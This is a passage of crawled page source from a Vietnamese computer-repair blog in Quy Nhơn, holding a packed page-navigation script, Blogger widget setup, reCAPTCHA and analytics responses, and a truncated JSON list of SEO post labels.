x6D\x61\x74\x7C\x7C\x74\x65\x78\x74\x7C\x62\x6C\x6F\x67\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x65\x6D\x62\x65\x64\x7C\x70\x6F\x73\x74\x6C\x61\x62\x65\x6C\x7C\x68\x33\x7C\x6F\x76\x65\x72\x6C\x61\x79\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x66\x6F\x72\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x68\x31\x7C\x73\x72\x63\x32\x7C\x65\x6C\x73\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x6A\x70\x67\x7C\x72\x65\x6C\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x69\x7C\x74\x68\x69\x73\x7C\x65\x61\x63\x68\x7C\x61\x6C\x74\x7C\x6D\x61\x78\x7C\x73\x63\x72\x69\x70\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x6A\x73\x6F\x6E\x70\x7C\x66\x6F\x6E\x74\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x62\x6C\x6F\x63\x6B\x7C\x69\x6E\x68\x65\x72\x69\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x74\x79\x70\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x66\x66\x66\x7C\x44\x65\x63\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4A\x61\x6E\x7C\x6E\x61\x76\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x61\x75\x74\x6F\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x62\x72\x65\x61\x6B\x7C\x61\x6A\x61\x78\x7C\x66\x65\x65\x64\x73\x7C\x4E\x6F\x76\x7C\x4F\x63\x74\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x74\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x70\x61\x72\x65\x6E\x74\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x69\x72\x73\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x31\x36\x30\x30\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x72\x65\x61\x64\x79\x7C\x72\x65\x63\x65\x6E\x74\x7C\x63\x6C\x65\x61\x72\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x74\x61\x67\x7C\x73\x37\x32\x7C\x6E\x65\x77\x65\x72\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4F\x4C\x44\x45\x52\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x63\x73\x73\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x74\x65\x72\x6D\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4E\x45\x57\x45\x52\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x62\x6F\x64\x79\x7C\x68\x74\x74\x70\x73\x7C\x46\x72\x65\x65\x7C\x6F\x6C\x64\x65\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x63\x61\x74\x65\x67\x6F\x72\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xbf0fx1,_0xbf0fx2,_0xbf0fx3,_0xbf0fx4,_0xbf0fx5,_0xbf0fx6){_0xbf0fx5= function(_0xbf0fx3){return (_0xbf0fx3< _0xbf0fx2?_0x6280[4]:_0xbf0fx5(parseInt(_0xbf0fx3/ _0xbf0fx2)))+ ((_0xbf0fx3= _0xbf0fx3% _0xbf0fx2)> 35?String[_0x6280[5]](_0xbf0fx3+ 29):_0xbf0fx3.toString(36))};while(_0xbf0fx3--){if(_0xbf0fx4[_0xbf0fx3]){_0xbf0fx1= _0xbf0fx1[_0x6280[8]]( new RegExp(_0x6280[6]+ _0xbf0fx5(_0xbf0fx3)+ _0x6280[6],_0x6280[7]),_0xbf0fx4[_0xbf0fx3])}};return _0xbf0fx1}(_0x6280[0],62,162,_0x6280[3][_0x6280[2]](_0x6280[1])))
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4R2XCBumhdk_NrWUahEBXM0cx_vw:1769081211135';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d8695637275554136720','//www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html','8695637275554136720');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8695637275554136720', 'title': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer', 'url': 'https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html', 'canonicalUrl': 'https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html', 'homepageUrl': 'https://www.suamaytinhquynhon.com/', 'searchUrl': 'https://www.suamaytinhquynhon.com/search', 'canonicalHomepageUrl': 'https://www.suamaytinhquynhon.com/', 'blogspotFaviconUrl': 'https://www.suamaytinhquynhon.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112060965-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - RSS\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/8695637275554136720/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/6819168024779772194/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6819168024779772194', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s72-w300-c-h400/sua%20laptop%20quy%20nhon%20(75).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg', 'pageName': 'Thay b\u1ea3n l\u1ec1 laptop b\u1ecb g\xe3y \u1edf Quy Nh\u01a1n B\xecnh \u0110\u1ecbnh', 'pageTitle': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer: Thay b\u1ea3n l\u1ec1 laptop b\u1ecb g\xe3y \u1edf Quy Nh\u01a1n B\xecnh \u0110\u1ecbnh', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Thay b\u1ea3n l\u1ec1 laptop b\u1ecb g\xe3y \u1edf Quy Nh\u01a1n B\xecnh \u0110\u1ecbnh', 'description': 'S\u1eeda m\xe1y t\xednh t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda laptop t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda m\xe1y in t\u1eadn nh\xe0 Quy Nh\u01a1n. Li\xean h\u1ec7: 0935 294 856 g\u1eb7p Minh', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg', 'url': 'https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6819168024779772194}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'headerright', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="COhxWNZmgxUvlzNlnf1jMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312486990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1981397128&t=pageview&_s=1&dl=https%3A%2F%2Fwww.suamaytinhquynhon.com%2F2023%2F09%2Fsua-may-tinh-tai-nha-uy-tin-quy-nhon.html&ul=en-us%40posix&dt=S%E1%BB%ADa%20m%C3%A1y%20t%C3%ADnh%20t%E1%BA%A1i%20nh%C3%A0%20uy%20t%C3%ADn%20Quy%20Nh%C6%A1n%20-%20S%E1%BB%ADa%20M%C3%A1y%20T%C3%ADnh%20T%E1%BA%ADn%20Nh%C3%A0%20Quy%20Nh%C6%A1n%20%7C%20Tr%E1%BA%A7n%20Minh%20Computer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=15068500&gjid=1651600424&cid=1701192780.1769312485&tid=UA-112060965-1&_gid=1460713704.1769312485&_r=1&_slc=1&z=163922479
body_size: -452
content:
2,cG-M73CLNTXLD

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suamaytinhquynhon.com/feeds/posts/default/-/sua%20may%20tinh%20tai%20nha?alt=json-in-script&max-results=4&callback=jQuery1110010862193321004998_1769312483624&_=1769312483625
body_size: 5086
content:
// API callback
jQuery1110010862193321004998_1769312483624({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8695637275554136720"},"updated":{"$t":"2024-11-08T22:34:40.690+07:00"},"category":[{"term":"sửa máy tính quy nhơn"},{"term":"muc in quy nhon"},{"term":"sua may tinh quy nhon"},{"term":"mực in quy nhơn"},{"term":"sua may in quy nhon"},{"term":"sửa laptop quy nhơn"},{"term":"máy in quy nhơn"},{"term":"sua may tinh tan noi quy nhon"},{"term":"sửa máy in quy nhơn"},{"term":"sửa máy in tận nhà quy nhơn"},{"term":"sua laptop quy nhon"},{"term":"nạp mực in quy nhơn"},{"term":"sua may tinh tan nha quy nhon"},{"term":"sửa máy in tận nơi Quy Nhơn"},{"term":"bom muc in quy nhon"},{"term":"bom muc in tan nha quy nhon"},{"term":"cài win quy nhơn"},{"term":"laptop quy nhơn"},{"term":"nap muc in quy nhon"},{"term":"sua laptop gia re quy nhon"},{"term":"sua may tinh gia re quy nhon"},{"term":"sua may tinh tai nha quy nhon"},{"term":"sua may tinh uy tin quy nhon"},{"term":"Sac muc in Quy Nhon"},{"term":"Sửa máy in giá rẻ Quy Nhơn"},{"term":"bom muc in tan noi quy nhon"},{"term":"bom muc may in tai quy nhon"},{"term":"cai win quy nhon"},{"term":"cai win tan nha quy nhon"},{"term":"muc in binh dinh"},{"term":"nap muc quy nhon"},{"term":"nạp mực in tận nhà Quy Nhơn"},{"term":"nạp mực in tận nơi Quy Nhơn"},{"term":"sac muc in tan nha quy nhon"},{"term":"sac muc may in tai quy nhon"},{"term":"sac muc quy nhon"},{"term":"sua laptop tan nha quy nhon"},{"term":"sua may in tan nha quy nhon"},{"term":"sua may in tan noi quy nhon"},{"term":"sạc mực in quy nhơn"},{"term":"sửa laptop giá rẻ quy nhơn"},{"term":"sửa máy in chuyên nghiệp"},{"term":"sửa máy tính tại nhà quy nhơn"},{"term":"sửa máy tính tận nhà quy nhơn"},{"term":"sửa máy tính ở quy nhơn"},{"term":"thay muc may in tai quy nhon"},{"term":"Sửa laptop uy tín quy nhơn"},{"term":"bom muc in tan noi"},{"term":"bom muc may in quy nhon"},{"term":"bom muc tan nha"},{"term":"bơm mực in quy nhơn"},{"term":"bơm mực máy in tại quy nhơn"},{"term":"cai win gia re quy nhon"},{"term":"cai win laptop"},{"term":"cai win macbook quy nhon"},{"term":"cai win may tinh"},{"term":"cai windows tan nha quy nhon"},{"term":"cài win giá rẻ quy nhơn"},{"term":"cài win laptop quy nhơn"},{"term":"cài win macbook quy nhơn"},{"term":"cài win tận nhà quy nhơn"},{"term":"cài windows quy nhơn"},{"term":"cài windows tận nhà"},{"term":"hộp mực in giá rẻ quy nhơn"},{"term":"laptop quy nhon"},{"term":"laptop re quy nhon"},{"term":"laptop rẻ quy nhơn"},{"term":"muc in brother"},{"term":"muc in canon"},{"term":"muc in hp"},{"term":"muc in samsung"},{"term":"máy tính quy nhơn"},{"term":"máy vi tính quy nhơn"},{"term":"mực máy in quy nhơn"},{"term":"nap muc in tan noi quy nhon"},{"term":"nạp mực máy in quy nhơn"},{"term":"nạp mực máy in tận nơi"},{"term":"sua ket giay may in quy nhon"},{"term":"sua laptop tan nha"},{"term":"sua laptop tan noi quy nhon"},{"term":"sua laptop uy tin quy nhon"},{"term":"sua may  in tan nha quy nhon"},{"term":"sua may in chuyen nghiep"},{"term":"sua may in quy nhon binh dinh"},{"term":"sua may in tai nha quy nhon"},{"term":"sua may tinh chat luong quy nhon"},{"term":"sua may tinh o quy nhon"},{"term":"sua may tinh tai nha"},{"term":"sua may tinh tan nha"},{"term":"sua may tinh uy tin"},{"term":"sạc mực máy in tại quy nhơn"},{"term":"sạc mực máy in tận nơi Quy Nhơn"},{"term":"sửa laptop"},{"term":"sửa laptop tận nhà quy nhơn"},{"term":"sửa máy in giá rẻ"},{"term":"sửa máy in tại quy nhơn"},{"term":"sửa máy in tận nhà"},{"term":"sửa máy tính qui nhơn"},{"term":"sửa máy tính tận nơi quy nhơn"},{"term":"sửa máy tính uy tín"},{"term":"sửa máy tính uy tín quy nhơn"},{"term":"thay mực máy in tại quy nhơn"},{"term":"Bơm mực máy in \"Giá Rẻ\" tại Quy Nhơn - Bình Định"},{"term":"Cai win tan nha"},{"term":"Dịch vụ sửa máy tính tại nhà Quy Nhơn"},{"term":"Nạp mực in giá rẻ Quy Nhơn"},{"term":"Nạp mực máy in màu Uy Tín"},{"term":"SSD giá rẻ quy nhơn"},{"term":"Sac muc in tan noi Quy Nhon"},{"term":"Sạc mực máy in giá rẻ"},{"term":"Sửa mainboard máy tính tại Quy Nhơn"},{"term":"Sửa máy tính - Máy in Chuyên Nghiệp"},{"term":"Sửa máy tính tận nhà giá rẻ tại Quy Nhơn"},{"term":"Sửa máy tính tận nhà tại Quy Nhơn"},{"term":"ban phim laptop quy nhon"},{"term":"bao lua may in quy nhon"},{"term":"bom muc in"},{"term":"bom muc in chuyen nghiep"},{"term":"bom muc in gia re"},{"term":"bom muc in quy nhon binh dinh"},{"term":"bom muc in tan nha"},{"term":"bom muc may in"},{"term":"bom muc may in gia re"},{"term":"bom muc may in tai nha"},{"term":"bom muc may in tan nha"},{"term":"bom muc may in tan noi"},{"term":"bom muc on binh dinh"},{"term":"bom muc quy nhon"},{"term":"bom muc tan noi"},{"term":"bom muc tan noi quy nhon"},{"term":"bàn phím laptop"},{"term":"bàn phím laptop giá rẻ quy nhơn"},{"term":"bơm mực in bình định"},{"term":"bơm mực in tại nhà"},{"term":"bơm mực in tận nhà"},{"term":"bơm mực in tận nơi"},{"term":"bơm mực in tận nơi quy nhơn"},{"term":"cai win gia re"},{"term":"cai win laptop quy nhon"},{"term":"cai win may tinh quy nhon"},{"term":"cai win o quy nhon"},{"term":"cai win tan nha tai quy nhon binh dinh"},{"term":"camera quy nhơn"},{"term":"cap mang gia re quy nhon"},{"term":"cài win giá rẻ"},{"term":"cài win laptop"},{"term":"cài win macbook"},{"term":"cài win máy tính"},{"term":"cài win máy tính quy nhơn"},{"term":"cài win tận nhà"},{"term":"cài win tận nhà tại quy nhơn bình định"},{"term":"cài win tận nơi"},{"term":"cài win ở quy nhơn"},{"term":"cài windows giá rẻ"},{"term":"day cap mang quy nhon"},{"term":"dia chi sua laptop tan nha"},{"term":"dia chi sua may tinh tan nha"},{"term":"dich vu sua may tinh tai nha Quy Nhon"},{"term":"dich vu sua may tinh tan nha tai Quy Nhon."},{"term":"do muc in"},{"term":"do muc may in gia re quy nhon"},{"term":"do muc may in quy nhon"},{"term":"do muc may in tan noi"},{"term":"dum may in"},{"term":"dây cáp mạng giá rẻ"},{"term":"gat may in"},{"term":"hop muc 12a"},{"term":"hop muc in quy nhon"},{"term":"hop muc may in canon 2900"},{"term":"hop muc may in quy nhon"},{"term":"hộp mực 12A"},{"term":"hộp mực máy in canon 2900"},{"term":"hộp mực máy in quy nhơn"},{"term":"laptop cũ"},{"term":"laptop gia re quy nhon"},{"term":"linh kien may in"},{"term":"linh kiện laptop giá rẻ quy nhơn"},{"term":"linh kiện máy in quy nhơn"},{"term":"liên hệ"},{"term":"man hinh laptop"},{"term":"man hinh laptop gia re"},{"term":"may in quy nhon"},{"term":"may tinh quy nhon"},{"term":"may vi tinh quy nhon"},{"term":"muc in"},{"term":"muc in gia re"},{"term":"muc in quy nhon binh dinh"},{"term":"muc in xerox"},{"term":"muc may in"},{"term":"muc may in binh dinh"},{"term":"muc may in quy nhon"},{"term":"máy in chính hãng quy nhơn"},{"term":"máy tính ở quy nhơn"},{"term":"máy văn phòng quy nhơn"},{"term":"mực in bình định"},{"term":"mực in quy nhơn."},{"term":"mực máy in"},{"term":"nang  cap ram tan nha"},{"term":"nang cap ram laptop"},{"term":"nang cap ssd quy nhon"},{"term":"nap mu in tan noi quy nhon"},{"term":"nap muc in gia re"},{"term":"nap muc in hcm"},{"term":"nap muc in quy nhon binh dinh"},{"term":"nap muc in tan nha quy nhon"},{"term":"nap muc in tan noi"},{"term":"nap muc may in"},{"term":"nap muc may in gia re"},{"term":"nap muc may in hp"},{"term":"nap muc may in quy nhon"},{"term":"nap muc may in tai quy nhon"},{"term":"nap muc may in tan nha"},{"term":"nap muc may in tan noi"},{"term":"nap muc sua may in gia re quy nhon"},{"term":"nap muc tan nha quy nhon"},{"term":"nap muc tan noi quy nhon"},{"term":"nâng cấp ssd giá rẻ quy nhơn"},{"term":"nâng cấp ssd quy nhơn"},{"term":"nạp mực in giá rẻ"},{"term":"nạp mực in tận nhà"},{"term":"nạp mực in tận nơi"},{"term":"nạp mực máy in"},{"term":"nạp mực máy in Brother"},{"term":"nạp mực máy in Canon"},{"term":"nạp mực máy in Epson"},{"term":"nạp mực máy in HP"},{"term":"nạp mực máy in Xerox"},{"term":"nạp mực máy in quy nhơn bình định"},{"term":"nạp mực máy in tận nơi quy nhơn"},{"term":"nạp mực quy nhơn"},{"term":"nạp mực rẻ"},{"term":"nạp mực sửa máy in giá rẻ quy nhơn"},{"term":"nạp mực sửa máy in quy nhơn"},{"term":"o cung gia re"},{"term":"o cung laptop"},{"term":"o cung may tinh"},{"term":"phim laptop"},{"term":"phím laptop quy nhơn"},{"term":"pin cmos laptop"},{"term":"ram laptop"},{"term":"ram laptop gia re"},{"term":"ram laptop quy nhon"},{"term":"sac muc binh dinh"},{"term":"sac muc in"},{"term":"sac muc in quy nhon binh dinh"},{"term":"sac muc may in"},{"term":"sac muc may in gia re quy nhon"},{"term":"ssd chinh hang quy nhon"},{"term":"ssd gia re"},{"term":"ssd quy nhon"},{"term":"sua ban le laptop"},{"term":"sua chua may in chuyen nghiep quy nhon"},{"term":"sua chua may in quy nhon"},{"term":"sua chua may in tan  noi quy  nhon"},{"term":"sua chua may in tan nha quy nhon"},{"term":"sua laptop lay lien quy nhon"},{"term":"sua laptop tai quy nhon"},{"term":"sua laptop tan noi"},{"term":"sua may in binh dinh"},{"term":"sua may in gia re"},{"term":"sua may in gia re quy nhon"},{"term":"sua may in tan noi"},{"term":"sua may in uy tin"},{"term":"sua may in uy tin quy nhon"},{"term":"sua may tinh"},{"term":"sua may tinh chuyen nghiep quy nhon"},{"term":"sua may tinh lay lien"},{"term":"sua may tinh qui nhon"},{"term":"sua may tinh tai quy nhon"},{"term":"sua may tinh tan nha gia re tai Quy Nhon."},{"term":"sua may tinh tan nha tai Quy Nhon. Dịch vụ sửa máy tính tận nhà tại Quy Nhơn"},{"term":"sua may tinh tan nha tai quy nhon"},{"term":"sua may tinh tan 